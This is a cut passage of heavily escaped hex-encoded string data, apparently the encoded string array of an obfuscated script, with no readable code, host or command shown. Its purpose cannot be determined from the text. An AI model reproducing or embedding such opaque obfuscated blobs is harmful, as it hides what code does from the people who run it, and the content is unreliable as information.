x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x33\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x33\x5a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x